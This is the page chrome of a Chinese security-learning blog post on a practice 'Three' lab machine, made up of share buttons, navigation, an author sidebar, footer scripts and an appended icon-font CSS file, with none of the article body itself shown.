                href="https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://www.xzmcz.cn/archives/%E4%BB%8E%E9%9B%B6%E5%88%B0%E7%89%9B%E9%80%BC%E7%AC%AC%E5%8D%81%E8%8A%82%E4%B8%80%E5%B1%82three%E9%9D%B6%E6%9C%BA&amp;sharesource=qzone&amp;title=『从零到牛逼第十节：一层Three靶机』，作者：CZ&amp;pics=https://cname.czfq99.cn/image-1684896179639.png?imageMogr2/format/webp/interlace/1/rquality/80&amp;summary=前言汇总在上一节的实验中给大家讲述了密码破解，哈希捕捉，远程代码包含以及执行等相关知识，本节文章将给大家讲解AWS，文件上传漏洞，匿名访问等相关知识，这也是免费靶机中一层的最后一个，后续将给大家讲解进阶二层靶机的渗透。准备环节打开控制台su - rootCtrl+Shift+T  #同时开启多个终端"
                target="_blank"
                rel="noopener noreferrer"
                title="分享到QQ空间"
              >
                <svg
                  class="icon"
                  viewBox="0 0 1024 1024"
                  xmlns="http://www.w3.org/2000/svg"
                  width="30"
                  height="30"
                >
                  <path
                    d="M512 73.28A438.72 438.72 0 1 0 950.72 512 438.72 438.72 0 0 0 512 73.28zM829.92 432c5.6 16-150.24 146.4-150.24 146.4s2.08 12.64 4.16 22.08c0 0-72.64 2.24-132.32 0-32-1.28-69.12-7.04-69.12-7.04L656 470.24a1005.44 1005.44 0 0 0-125.76-13.6A908 908 0 0 0 380 463.36c-6.4 1.76 44.8 1.6 103.04 6.88 40.8 3.68 94.56 13.44 94.56 13.44l-172.8 128s73.92 4.48 140.32 4.16c74.72 0 142.24-9.92 142.72-8 12.96 56.16 36.96 167.52 28 176-12.16 12.32-185.6-97.6-185.6-97.6S368 785.6 345.92 785.6a3.68 3.68 0 0 1-2.08 0c-10.72-8.8 35.52-206.72 35.52-206.72S222.72 448 229.12 432s208-30.24 208-30.24 74.88-188 92.48-188 92.8 188 92.8 188S824.32 416 829.92 432z"
                    fill="#F5BE3F"
                  />
                </svg>
              </a>
            
            
              <a
                class="icon-share-link"
                href="javascript:;"
                rel="noopener noreferrer"
                title="复制文章链接"
                data-post-title="从零到牛逼第十节：一层Three靶机"
                data-post-description="前言汇总在上一节的实验中给大家讲述了密码破解，哈希捕捉，远程代码包含以及执行等相关知识，本节文章将给大家讲解AWS，文件上传漏洞，匿名访问等相关知识，这也是免费靶机中一层的最后一个，后续将给大家讲解进阶二层靶机的渗透。准备环节打开控制台su - rootCtrl+Shift+T  #同时开启多个终端"
                data-post-author="CZ"
              >
                <svg
                  class="icon"
                  viewBox="0 0 1024 1024"
                  version="1.1"
                  xmlns="http://www.w3.org/2000/svg"
                  p-id="3509"
                  width="30"
                  height="30"
                >
                  <path
                    d="M515.2 64c-246.4 0-448 198.4-448 444.8S268.8 953.6 512 953.6c246.4 0 444.8-201.6 444.8-444.8S758.4 64 515.2 64z m-118.4 441.6c-9.6 9.6-28.8 9.6-41.6 0l-22.4-25.6-12.8-9.6c-19.2-22.4-32-48-35.2-76.8 0-28.8 9.6-57.6 28.8-76.8 22.4-19.2 48-28.8 76.8-28.8 28.8 0 60.8 12.8 83.2 35.2l86.4 86.4c22.4 22.4 35.2 51.2 35.2 80 0 25.6-9.6 51.2-28.8 70.4-9.6 9.6-28.8 9.6-41.6 0-9.6-9.6-9.6-28.8 0-38.4 19.2-19.2 16-51.2-3.2-73.6l-86.4-86.4c-12.8-12.8-25.6-19.2-41.6-19.2-9.6 0-22.4 3.2-32 12.8-12.8 12.8-12.8 25.6-12.8 35.2 0 12.8 6.4 28.8 19.2 38.4l12.8 12.8 22.4 22.4c3.2 12.8 3.2 28.8-6.4 41.6z m307.2 201.6c-19.2 19.2-44.8 28.8-73.6 28.8-28.8 0-60.8-12.8-83.2-35.2l-86.4-86.4c-22.4-22.4-35.2-51.2-35.2-80 0-25.6 9.6-51.2 28.8-70.4 9.6-9.6 28.8-9.6 41.6 0 9.6 9.6 9.6 28.8 0 38.4-19.2 19.2-16 51.2 3.2 73.6l86.4 86.4c12.8 12.8 25.6 19.2 41.6 19.2 9.6 0 22.4-3.2 32-12.8 12.8-12.8 12.8-25.6 12.8-35.2 0-12.8-6.4-28.8-19.2-38.4l-25.6-25.6-9.6-9.6c-9.6-9.6-9.6-28.8 0-38.4 9.6-9.6 28.8-9.6 41.6 0l12.8 12.8 19.2 19.2c22.4 19.2 35.2 48 35.2 73.6 9.6 32-3.2 57.6-22.4 80z"
                    fill="#989b9e"
                  ></path>
                </svg>
              </a>
            
          </div>
        </li>
      
      
    </ul>
  
              <ul
                class="joe_post__pagination"
              >
                <li class="joe_post__pagination-item prev">
                  <a
                    href="/archives/%E4%BB%8E%E9%9B%B6%E5%88%B0%E7%89%9B%E9%80%BC%E7%AC%AC%E5%8D%81%E4%B8%80%E8%8A%82%E4%BA%8C%E5%B1%82archetype%E9%9D%B6%E6%9C%BA"
                    title="从零到牛逼第十一节：二层Archetype靶机"
                    >上一篇</a
                  >
                </li>
                <li class="joe_post__pagination-item next">
                  <a
                    href="/archives/%E4%BB%8E%E9%9B%B6%E5%88%B0%E7%89%9B%E9%80%BC%E7%AC%AC%E5%85%AB%E8%8A%82%E4%B8%80%E5%B1%82responder%E9%9D%B6%E6%9C%BA"
                    title="从零到牛逼第九节：一层Responder靶机"
                    >下一篇</a
                  >
                </li>
              </ul>
              
                <div class="joe_comment">
                  
                  
                    
    <div class="joe_comment_box">
      <div class="box_title">
        <h2>评论区</h2>
      </div>
      
        <div id="comment-content-halo-run-Post-93"></div>
<script>
  CommentWidget.init(
    "#comment-content-halo-run-Post-93",
    {
      group: "content.halo.run",
      kind: "Post",
      name: "93",
      size: 20,
      replySize: 10,
      withReplies: true,
      withReplySize: 5,
      useAvatarProvider: true,
      avatarProvider: "gravatar",
      avatarProviderMirror: "https://cravatar.cn",
      avatarPolicy: "allUser",
      captchaEnabled: false,
    }
  );
</script>

      
      
    </div>
  
                  
                </div>
              
              
            
          </div>

          <!--      <th:block th:if="${theme.config.post.enable_post_aside} and ${#annotations.getOrDefault(post, 'enable_aside', 'true')}">-->
          
    <aside class="joe_aside">
      
        
    <section class="joe_aside__item author">
      <img
        width="100%"
        height="120"
        class="image lazyload"
        data-src="https://cname.czfq99.cn/txbj.jpg?imageMogr2/format/webp/interlace/1/rquality/80"
        src="/themes/theme-Joe3/assets/img/author_bg.jpg"
        alt="博主栏壁纸"
        onerror="Joe.errorImg(this)"
      />
      <div class="user">
        <div
          class="avatar_wrapper circle"
        >
          <img
            class="avatar lazyload"
            data-src="https://czfq99-1312952663.cos.ap-beijing.myqcloud.com/QQ图片20220813231217.png"
            src="https://czfq99-1312952663.cos.ap-beijing.myqcloud.com/QQ图片20220813231217.png"
            alt="博主头像"
            data-text-avatar="小志"
            onload="Joe.loadedPlaceholderReplaceImg(this, 'AvatarImg')"
            onerror="Joe.errorImg(this, 'ErrAvatarImg')"
          />
          
          
        </div>
        <a class="link" href="https://www.xzmcz.cn/" target="_blank" rel="noopener noreferrer nofollow">
          小志

          
            <img class="level" src="/themes/theme-Joe3/assets/svg/level_1.svg" alt="博主等级" />
          
        </a>
        
          <p class="motto joe_motto">人生可以拼可以闯，但不能忘本！</p>
        
        

        <!--    <p class="motto joe_motto">${user.description!'一句话介绍自己吧！'}</p>-->
      </div>
      <div class="count">
        <!--  <div class="item" th:title="'累计访问数 '+${stats.visit}">-->
        <!--    <span class="num">86180</span>-->
        <!--    <span>访问量</span>-->
        <!--  </div>-->
        <!--    搭配A-->
        
        <!--    搭配B-->
        
        <!--    搭配C-->
        
          <div class="item" title="累计分类数 17">
            <span class="num">17</span>
            <span>分类数</span>
          </div>
          <div class="item" title="累计文章数 85">
            <span class="num">85</span>
            <span>文章数</span>
          </div>
          
            <div class="item" title="累计评论数 106">
              <span class="num">106</span>
              <span>评论数</span>
            </div>
          
          
        
        <!--    搭配D-->
        
      </div>
      
      
        
          <div class="social-account">
            
              
    <a
      class="qq"
      href="//wpa.qq.com/msgrd?v=3&amp;uin=2362703161&amp;site=qq&amp;menu=yes"
      target="_blank"
      title="QQ"
      rel="noopener noreferrer nofollow"
    >
      <svg
        viewBox="0 0 1024 1024"
        version="1.1"
        xmlns="http://www.w3.org/2000/svg"
        width="20"
        height="22"
      >
        <path
          d="M511.09761 957.257c-80.159 0-153.737-25.019-201.11-62.386-24.057 6.702-54.831 17.489-74.252 30.864-16.617 11.439-14.546 23.106-11.55 27.816 13.15 20.689 225.583 13.211 286.912 6.767v-3.061z"
          fill="#FAAD08"
        ></path>
        <path
          d="M496.65061 957.257c80.157 0 153.737-25.019 201.11-62.386 24.057 6.702 54.83 17.489 74.253 30.864 16.616 11.439 14.543 23.106 11.55 27.816-13.15 20.689-225.584 13.211-286.914 6.767v-3.061z"
          fill="#FAAD08"
        ></path>
        <path
          d="M497.12861 474.524c131.934-0.876 237.669-25.783 273.497-35.34 8.541-2.28 13.11-6.364 13.11-6.364 0.03-1.172 0.542-20.952 0.542-31.155C784.27761 229.833 701.12561 57.173 496.64061 57.162 292.15661 57.173 209.00061 229.832 209.00061 401.665c0 10.203 0.516 29.983 0.547 31.155 0 0 3.717 3.821 10.529 5.67 33.078 8.98 140.803 35.139 276.08 36.034h0.972z"
          fill="#000000"
        ></path>
        <path
          d="M860.28261 619.782c-8.12-26.086-19.204-56.506-30.427-85.72 0 0-6.456-0.795-9.718 0.148-100.71 29.205-222.773 47.818-315.792 46.695h-0.962C410.88561 582.017 289.65061 563.617 189.27961 534.698 185.44461 533.595 177.87261 534.063 177.87261 534.063 166.64961 563.276 155.56661 593.696 147.44761 619.782 108.72961 744.168 121.27261 795.644 130.82461 796.798c20.496 2.474 79.78-93.637 79.78-93.637 0 97.66 88.324 247.617 290.576 248.996a718.01 718.01 0 0 1 5.367 0C708.80161 950.778 797.12261 800.822 797.12261 703.162c0 0 59.284 96.111 79.783 93.637 9.55-1.154 22.093-52.63-16.623-177.017"
          fill="#000000"
        ></path>
        <path
          d="M434.38261 316.917c-27.9 1.24-51.745-30.106-53.24-69.956-1.518-39.877 19.858-73.207 47.764-74.454 27.875-1.224 51.703 30.109 53.218 69.974 1.527 39.877-19.853 73.2-47.742 74.436m206.67-69.956c-1.494 39.85-25.34 71.194-53.24 69.956-27.888-1.238-49.269-34.559-47.742-74.435 1.513-39.868 25.341-71.201 53.216-69.974 27.909 1.247 49.285 34.576 47.767 74.453"
          fill="#FFFFFF"
        ></path>
        <path
          d="M683.94261 368.627c-7.323-17.609-81.062-37.227-172.353-37.227h-0.98c-91.29 0-165.031 19.618-172.352 37.227a6.244 6.244 0 0 0-0.535 2.505c0 1.269 0.393 2.414 1.006 3.386 6.168 9.765 88.054 58.018 171.882 58.018h0.98c83.827 0 165.71-48.25 171.881-58.016a6.352 6.352 0 0 0 1.002-3.395c0-0.897-0.2-1.736-0.531-2.498"
          fill="#FAAD08"
        ></path>
        <path
          d="M467.63161 256.377c1.26 15.886-7.377 30-19.266 31.542-11.907 1.544-22.569-10.083-23.836-25.978-1.243-15.895 7.381-30.008 19.25-31.538 11.927-1.549 22.607 10.088 23.852 25.974m73.097 7.935c2.533-4.118 19.827-25.77 55.62-17.886 9.401 2.07 13.75 5.116 14.668 6.316 1.355 1.77 1.726 4.29 0.352 7.684-2.722 6.725-8.338 6.542-11.454 5.226-2.01-0.85-26.94-15.889-49.905 6.553-1.579 1.545-4.405 2.074-7.085 0.242-2.678-1.834-3.786-5.553-2.196-8.135"
          fill="#000000"
        ></path>
        <path
          d="M504.33261 584.495h-0.967c-63.568 0.752-140.646-7.504-215.286-21.92-6.391 36.262-10.25 81.838-6.936 136.196 8.37 137.384 91.62 223.736 220.118 224.996H506.48461c128.498-1.26 211.748-87.612 220.12-224.996 3.314-54.362-0.547-99.938-6.94-136.203-74.654 14.423-151.745 22.684-215.332 21.927"
          fill="#FFFFFF"
        ></path>
        <path
          d="M323.27461 577.016v137.468s64.957 12.705 130.031 3.91V591.59c-41.225-2.262-85.688-7.304-130.031-14.574"
          fill="#EB1C26"
        ></path>
        <path
          d="M788.09761 432.536s-121.98 40.387-283.743 41.539h-0.962c-161.497-1.147-283.328-41.401-283.744-41.539l-40.854 106.952c102.186 32.31 228.837 53.135 324.598 51.926l0.96-0.002c95.768 1.216 222.4-19.61 324.6-51.924l-40.855-106.952z"
          fill="#EB1C26"
        ></path>
      </svg>
    </a>
  
            
              
    <!--<#&#45;&#45;  <a th:href="'mailto:youemail@mail.com?subject=邮件标题&body=邮件内容">告诉我</a>  &ndash;&gt;-->
    <a
      class="email"
      href="mailto:zc80459@gmail.com"
      target="_blank"
      title="邮箱"
      rel="noopener noreferrer nofollow"
    >
      <svg
        viewBox="0 0 1024 1024"
        version="1.1"
        xmlns="http://www.w3.org/2000/svg"
        width="21"
        height="22"
      >
        <path
          d="M512 938.666667C276.352 938.666667 85.333333 747.648 85.333333 512S276.352 85.333333 512 85.333333s426.666667 191.018667 426.666667 426.666667-191.018667 426.666667-426.666667 426.666667z m341.333333-426.666667a341.333333 341.333333 0 1 0-169.301333 294.869333l-43.008-73.685333A256 256 0 1 1 768 512v42.666667a42.666667 42.666667 0 0 1-85.333333 0V384h-57.770667a170.666667 170.666667 0 1 0 2.816 253.44A128 128 0 0 0 853.333333 554.666667v-42.666667z m-341.333333-85.333333a85.333333 85.333333 0 1 1 0 170.666666 85.333333 85.333333 0 0 1 0-170.666666z"
          fill="#dc4835"
        ></path>
      </svg>
    </a>
  
            
              
    <a
      class="bilibili"
      href="https://space.bilibili.com/284581445"
      target="_blank"
      title="B站"
      rel="noopener noreferrer nofollow"
    >
      <svg
        viewBox="0 0 1024 1024"
        version="1.1"
        xmlns="http://www.w3.org/2000/svg"
        width="22"
        height="22"
      >
        <path
          d="M777.514667 131.669333a53.333333 53.333333 0 0 1 0 75.434667L728.746667 255.829333h49.92A160 160 0 0 1 938.666667 415.872v320a160 160 0 0 1-160 160H245.333333A160 160 0 0 1 85.333333 735.872v-320a160 160 0 0 1 160-160h49.749334L246.4 207.146667a53.333333 53.333333 0 1 1 75.392-75.434667l113.152 113.152c3.370667 3.370667 6.186667 7.04 8.448 10.965333h137.088c2.261333-3.925333 5.12-7.68 8.490667-11.008l113.109333-113.152a53.333333 53.333333 0 0 1 75.434667 0z m1.152 231.253334H245.333333a53.333333 53.333333 0 0 0-53.205333 49.365333l-0.128 4.010667v320c0 28.117333 21.76 51.157333 49.365333 53.162666l3.968 0.170667h533.333334a53.333333 53.333333 0 0 0 53.205333-49.365333l0.128-3.968v-320c0-29.44-23.893333-53.333333-53.333333-53.333334z m-426.666667 106.666666c29.44 0 53.333333 23.893333 53.333333 53.333334v53.333333a53.333333 53.333333 0 1 1-106.666666 0v-53.333333c0-29.44 23.893333-53.333333 53.333333-53.333334z m320 0c29.44 0 53.333333 23.893333 53.333333 53.333334v53.333333a53.333333 53.333333 0 1 1-106.666666 0v-53.333333c0-29.44 23.893333-53.333333 53.333333-53.333334z"
          fill="#fb7299"
        ></path>
      </svg>
    </a>
  
            
          </div>
        
        
      
      
        <canvas id="canvas-strips" width="300" height="340"></canvas>
        <script src="/themes/theme-Joe3/assets/effect/bg/strips.js"></script>
        
      
    </section>
  
      
      <div class="joe_aside_post">
        
          <div class="toc-container">
            <h3 class="toc-header">
              <i class="jiewen joe-icon-mulu" title="文章目录"></i>文章目录
            </h3>
            <div id="js-toc" class="toc"></div>
          </div>
        
        
          
    
      <section class="joe_aside__item newest">
        <div class="joe_aside__item-title">
          <i class="joe-font joe-icon-huo"></i>
          <span class="text">相关文章</span>
        </div>
        <div class="joe_aside__item-contain">
          <ul class="list">
            
              <li
                class="item"
              >
                <a
                  class="link"
                  target="_blank"
                  href="/archives/z6LSWn1p"
                  title="sqli-labs系列——Less-28"
                  >sqli-labs系列——Less-28</a
                >
                <i class="joe-font joe-icon-link"></i>
              </li>
              <li
                class="item"
              >
                <a
                  class="link"
                  target="_blank"
                  href="/archives/sqli-labs%E7%B3%BB%E5%88%97less-27a"
                  title="sqli-labs系列——Less-27a"
                  >sqli-labs系列——Less-27a</a
                >
                <i class="joe-font joe-icon-link"></i>
              </li>
              <li
                class="item"
              >
                <a
                  class="link"
                  target="_blank"
                  href="/archives/sqli-labs%E7%B3%BB%E5%88%97less-27"
                  title="sqli-labs系列——Less-27"
                  >sqli-labs系列——Less-27</a
                >
                <i class="joe-font joe-icon-link"></i>
              </li>
              <li
                class="item"
              >
                <a
                  class="link"
                  target="_blank"
                  href="/archives/sqli-labs%E7%B3%BB%E5%88%97less-26a"
                  title="sqli-labs系列——Less-26a"
                  >sqli-labs系列——Less-26a</a
                >
                <i class="joe-font joe-icon-link"></i>
              </li>
              <li
                class="item"
              >
                <a
                  class="link"
                  target="_blank"
                  href="/archives/sqli-labs%E7%B3%BB%E5%88%97less-26"
                  title="sqli-labs系列——Less-26"
                  >sqli-labs系列——Less-26</a
                >
                <i class="joe-font joe-icon-link"></i>
              </li>
            
          </ul>
          
        </div>
      </section>
    
  
        
        
      </div>
    </aside>
  
          <!--      </th:block>-->
        </div>
        
          <div
            class="joe_progress_bar"
            style="background:"
          ></div>
        
        
          
    <div class="joe_action">
      
      
        
      
      
      
        <div class="joe_action_item mode">
          <svg
            class="mode-light"
            height="25"
            viewBox="0 0 1024 1024"
            width="25"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path
              d="M234.24 512a277.76 277.76 0 1 0 555.52 0 277.76 277.76 0 1 0-555.52 0zM512 187.733a42.667 42.667 0 0 1-42.667-42.666v-102.4a42.667 42.667 0 0 1 85.334 0v102.826A42.667 42.667 0 0 1 512 187.733zm-258.987 107.52a42.667 42.667 0 0 1-29.866-12.373l-72.96-73.387a42.667 42.667 0 0 1 59.306-59.306l73.387 72.96a42.667 42.667 0 0 1 0 59.733 42.667 42.667 0 0 1-29.867 12.373zm-107.52 259.414H42.667a42.667 42.667 0 0 1 0-85.334h102.826a42.667 42.667 0 0 1 0 85.334zm34.134 331.946a42.667 42.667 0 0 1-29.44-72.106l72.96-73.387a42.667 42.667 0 0 1 59.733 59.733l-73.387 73.387a42.667 42.667 0 0 1-29.866 12.373zM512 1024a42.667 42.667 0 0 1-42.667-42.667V878.507a42.667 42.667 0 0 1 85.334 0v102.826A42.667 42.667 0 0 1 512 1024zm332.373-137.387a42.667 42.667 0 0 1-29.866-12.373l-73.387-73.387a42.667 42.667 0 0 1 0-59.733 42.667 42.667 0 0 1 59.733 0l72.96 73.387a42.667 42.667 0 0 1-29.44 72.106zm136.96-331.946H878.507a42.667 42.667 0 1 1 0-85.334h102.826a42.667 42.667 0 0 1 0 85.334zM770.987 295.253a42.667 42.667 0 0 1-29.867-12.373 42.667 42.667 0 0 1 0-59.733l73.387-72.96a42.667 42.667 0 1 1 59.306 59.306l-72.96 73.387a42.667 42.667 0 0 1-29.866 12.373z"
            />
          </svg>
          <svg
            class="mode-dark"
            height="25"
            viewBox="0 0 1024 1024"
            width="25"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path
              d="M587.264 104.96c33.28 57.856 52.224 124.928 52.224 196.608 0 218.112-176.128 394.752-393.728 394.752-29.696 0-58.368-3.584-86.528-9.728C223.744 832.512 369.152 934.4 538.624 934.4c229.376 0 414.72-186.368 414.72-416.256 1.024-212.992-159.744-389.12-366.08-413.184z"
            />
            <path
              d="M340.48 567.808l-23.552-70.144-70.144-23.552 70.144-23.552 23.552-70.144 23.552 70.144 70.144 23.552-70.144 23.552-23.552 70.144zM168.96 361.472l-30.208-91.136-91.648-30.208 91.136-30.208 30.72-91.648 30.208 91.136 91.136 30.208-91.136 30.208-30.208 91.648z"
            />
          </svg>
        </div>
      
      
        <div class="joe_action_item back2top">
          <svg height="25" viewBox="0 0 1024 1024" width="25" xmlns="http://www.w3.org/2000/svg">
            <path
              d="M725.902 498.916c18.205-251.45-93.298-410.738-205.369-475.592l-6.257-3.982-6.258 3.414c-111.502 64.853-224.711 224.142-204.8 475.59-55.751 53.476-80.214 116.623-80.214 204.8v15.36l179.2-35.27c11.378 40.39 58.596 69.973 113.21 69.973 54.613 0 101.262-29.582 112.64-68.836l180.337 36.41v-15.36c-.569-89.885-25.031-153.6-82.489-206.507zM571.733 392.533c-33.564 31.29-87.04 28.445-118.329-5.12s-28.444-87.04 5.12-117.76c33.565-31.289 87.04-28.444 118.33 5.12s28.444 86.471-5.12 117.76zm-56.32 368.64c-35.84 0-64.284 29.014-64.284 64.285 0 35.84 54.044 182.613 64.284 182.613s64.285-146.773 64.285-182.613c0-35.271-29.014-64.285-64.285-64.285z"
            />
          </svg>
        </div>
      
    </div>
  
        
        
          
    <footer
      class="joe_footer   "
    >
      <div
        class="joe_container"
      >
        <div class="item">
          <p>
            © 2022 - 2026<a
              href="https://www.xzmcz.cn/"
              target="_blank"
              rel="noopener noreferrer"
            >
              小志IT知识库
            </a>
            
              -
              <a
                class="icp"
                href="https://beian.miit.gov.cn/"
                target="_blank"
                rel="noopener noreferrer nofollow"
              >
                皖ICP备2022011086号-2
              </a>
            
          </p>
          

          
            
            
              <p class="site_driven">
                本站点由
                <a
                  href="https://cloud.tencent.com"
                  target="_blank"
                  rel="noopener noreferrer nofollow"
                >
                  <img
                    class="tencent"
                    src="/themes/theme-Joe3/assets/img/cloud/tencent.svg"
                    alt="云服务商"
                    onerror="Joe.errorImg(this, 'LoadFailedImg')"
                  /> </a
                >提供云服务
              </p>
            
            
            
            
            
            

            
          
          
            <div class="site_life">
              <i class="joe-font joe-icon-jiasu"></i>已运行&nbsp;<strong class="joe_run__day"
                >00</strong
              >
              天 <strong class="joe_run__hour">00</strong> 时
              <strong class="joe_run__minute">00</strong> 分
              <strong class="joe_run__second">00</strong> 秒
            </div>
          
          
        </div>
        <div class="side-col">
          
            <div class="item">
              
                <a class="rss" href="/rss.xml" target="_blank" rel="noopener noreferrer"
                  ><i class="joe-font joe-icon-rss-fill"></i>&nbsp;RSS</a
                >
              
              
                <a href="/sitemap.xml" target="_blank" rel="noopener noreferrer">
                  站点地图
                </a>
              
            </div>
          
          
            <div class="item busuanzi-statistic">
              <span class="site-pv">
                <i class="joe-font joe-icon-zhexiantu"></i>访问量<em id="busuanzi_value_site_pv">
                  0
                </em>
              </span>
              <span class="site-uv">
                <i class="joe-font joe-icon-monitor"></i>访客量<em id="busuanzi_value_site_uv">
                  0
                </em>
              </span>
              <span class="site-page-pv">
                <i class="joe-font joe-icon-dianji"></i>本页访客<em id="busuanzi_value_page_pv">
                  0
                </em>
              </span>
            </div>
          
        </div>
      </div>
    </footer>
  
        
      </div>
      <script>
        // 等待文档加载完成
        document.addEventListener("DOMContentLoaded", function() {
          // 获取文章内容
          const postContent = document.getElementById("post-inner").innerText || "";

          // 使用正则表达式匹配中文、数字和字母
          const matches = postContent.match(/[\u4e00-\u9fa5a-zA-Z0-9]/g);

          // 计算有效字符数
          const wordCount = matches ? matches.length : 0;

          // 更新字数统计显示
          document.getElementById("wordCount").innerText = `${wordCount} 字`;
        });

      </script>
      
    <!--    ===== 引入脚本 start ===== -->
    <!--    <th:block th:if="${htmlType == 'index' && theme.config.home.enable_index_list_effect == true} or ${htmlType == 'journals' && theme.config.journals.enable_journal_effect == true} or ${htmlType == 'photos' && theme.config.photos.enable_photos_effect == true}">-->
    <script src="/themes/theme-Joe3/assets/lib/wowjs/wow.min.js"></script>
    <!--    </th:block>-->
    <script src="/themes/theme-Joe3/assets/lib/lazysizes/lazysizes.min.js"></script>
    <script src="/themes/theme-Joe3/assets/lib/qmsg/qmsg.js"></script>
    
    <script src="/themes/theme-Joe3/assets/js/min/utils.min.js"></script>

    
    
      <script src="/themes/theme-Joe3/assets/lib/tocbot/tocbot.min.js"></script>
    
    
    <script src="/themes/theme-Joe3/assets/lib/fancybox/jquery.fancybox.min.js"></script>
    
      
        <link rel="stylesheet" href="/themes/theme-Joe3/assets/lib/APlayer/APlayer.min.css" />
        <script src="/themes/theme-Joe3/assets/lib/APlayer/APlayer.min.js"></script>
        <script src="/themes/theme-Joe3/assets/lib/meting/meting.min.js"></script>
      
    
      
        <link rel="stylesheet" href="/themes/theme-Joe3/assets/lib/APlayer/APlayer.min.css" />
        <script src="/themes/theme-Joe3/assets/lib/APlayer/APlayer.min.js"></script>
        <script src="/themes/theme-Joe3/assets/lib/meting/meting.min.js"></script>
      
    
      
        <link rel="stylesheet" href="/themes/theme-Joe3/assets/lib/APlayer/APlayer.min.css" />
        <script src="/themes/theme-Joe3/assets/lib/APlayer/APlayer.min.js"></script>
        <script src="/themes/theme-Joe3/assets/lib/meting/meting.min.js"></script>
      
    
      
        <link rel="stylesheet" href="/themes/theme-Joe3/assets/lib/APlayer/APlayer.min.css" />
        <script src="/themes/theme-Joe3/assets/lib/APlayer/APlayer.min.js"></script>
        <script src="/themes/theme-Joe3/assets/lib/meting/meting.min.js"></script>
      
    
      
        <link rel="stylesheet" href="/themes/theme-Joe3/assets/lib/APlayer/APlayer.min.css" />
        <script src="/themes/theme-Joe3/assets/lib/APlayer/APlayer.min.js"></script>
        <script src="/themes/theme-Joe3/assets/lib/meting/meting.min.js"></script>
      
    
      
        <link rel="stylesheet" href="/themes/theme-Joe3/assets/lib/APlayer/APlayer.min.css" />
        <script src="/themes/theme-Joe3/assets/lib/APlayer/APlayer.min.js"></script>
        <script src="/themes/theme-Joe3/assets/lib/meting/meting.min.js"></script>
      
    
    <script src="/themes/theme-Joe3/assets/js/min/custom.min.js?v=1.4.0"></script>
    
      <script src="/themes/theme-Joe3/assets/lib/clipboard/clipboard.min.js"></script>
    
    
    
      <script src="/themes/theme-Joe3/assets/lib/jquery-qrcode/jquery.qrcode.min.js"></script>
    
    <!--相册-->
    

    <!--===== 引入页面级js start =====-->
    <script src="/themes/theme-Joe3/assets/js/min/common.min.js?v=1.4.0"></script>
    
      <script src="/themes/theme-Joe3/assets/lib/prism/prism.min.js"></script>
    
    
    
    
      <script src="/themes/theme-Joe3/assets/js/min/post.min.js?v=1.4.0"></script>
    
        
    
    
    
    
      <script src="/themes/theme-Joe3/assets/js/min/beauty.min.js"></script>
    

    <!-- ===== 引入页面级js end ===== -->

    <!-- ===== 引入脚本 start ===== -->

    
      <!-- 卜算子 -->
      <script src="/themes/theme-Joe3/assets/lib/busuanzi/busuanzi.min.js"></script>
    

    <!-- ===== 引入脚本 end =====-->

    
    
    

    <!--搜索点击-->
    <script>
      const searchButton = document.getElementById('halo-search');
      searchButton.addEventListener('click', function () {
        SearchWidget.open();
      });
    </script>
    <!--    大图配置-->
    <script>
      // 以下配置参数均为默认值
      new EvanBigBanner({
        followMode: false, // 跟随模式
        followTheme: false, // 跟随主题
        titlePrint: true, // 是否启用打字机效果
        titlePrintInterval: 300, // 打字机速度
        titleTiktok: false, // 标题文字抖音效果
        titleText:
          "\u5C0F\u5FD7IT\u77E5\u8BC6\u5E93", // 标题文字
        titleColor: '#ffffff', // 标题文字颜色
        titleShadow: '-3px 2px 6px #1c1f21', // 标题文字阴影
        hitokotoParams: {}, // 一言参数，参考：https://developer.hitokoto.cn/sentence/#%E8%AF%B7%E6%B1%82%E5%8F%82%E6%95%B0
        hitokotoApi: 'https://v1.hitokoto.cn', // 一言API
        hitokotoColor: '#ffffff', // 一言文字颜色
        hitokotoEnable: true, // 是否使用一言
      });

      // 以上配置均为默认值，可直接使用进行初始化
      // new EvanBigBanner();
    </script>
    
    
  
    </body>
  
</html>


--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3578583_ugu3uy98mp.css
body_size: 16246
content:
@font-face {
  font-family: "cz-icon"; /* Project id 3578583 */
  /* Color fonts */
  src: 
       url('[data-uri]') format('woff2'),
       url('//at.alicdn.com/t/c/font_3578583_ugu3uy98mp.woff?t=1715321295936') format('woff'),
       url('//at.alicdn.com/t/c/font_3578583_ugu3uy98mp.ttf?t=1715321295936') format('truetype');
}

.cz-icon {
  font-family: "cz-icon" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.cz-icon-shuqian:before {
  content: "\e604";
}

.cz-icon-jietu:before {
  content: "\e6ad";
}

.cz-icon-ergengyunchanpinheji:before {
  content: "\e61f";
}

.cz-icon-jihe:before {
  content: "\100c1";
}

.cz-icon-ss-icon-book1:before {
  content: "\e603";
}

.cz-icon-tongzhi:before {
  content: "\e634";
}

.cz-icon-guidang:before {
  content: "\e6fb";
}

.cz-icon-guidang1:before {
  content: "\eca6";
}

.cz-icon-SQLzhuru:before {
  content: "\e750";
}

.cz-icon-guanyuwomen:before {
  content: "\fbd2";
}

.cz-icon-icon-rgb_jiqixuexisuanfayinqing:before {
  content: "\e6f4";
}

.cz-icon-ego-box:before {
  content: "\e602";
}

.cz-icon-zuzhikuangjia:before {
  content: "\e601";
}

.cz-icon-shiyanshi:before {
  content: "\e692";
}

.cz-icon-tubiaoku:before {
  content: "\e691";
}

.cz-icon-huoche1:before {
  content: "\e98e";
}

.cz-icon-anquanjiance:before {
  content: "\e690";
}

.cz-icon-xiaochengxu2:before {
  content: "\e600";
}

.cz-icon-biaoqianpai:before {
  content: "\e610";
}

.cz-icon-huore:before {
  content: "\1001d";
}

.cz-icon-weibo:before {
  content: "\e666";
}

.cz-icon-shoucangqingdan:before {
  content: "\e74a";
}

.cz-icon-xinjian:before {
  content: "\e612";
}

.cz-icon-rili-xin:before {
  content: "\e687";
}

.cz-icon-qinghua:before {
  content: "\e60f";
}

.cz-icon-ziliao:before {
  content: "\e6ea";
}

.cz-icon-gongju:before {
  content: "\e73f";
}

.cz-icon-rongqi:before {
  content: "\e625";
}

.cz-icon-heike-zuzhi:before {
  content: "\e68e";
}

.cz-icon-a-1wlaq:before {
  content: "\e619";
}

.cz-icon-shujuku:before {
  content: "\e626";
}

.cz-icon-icon-test:before {
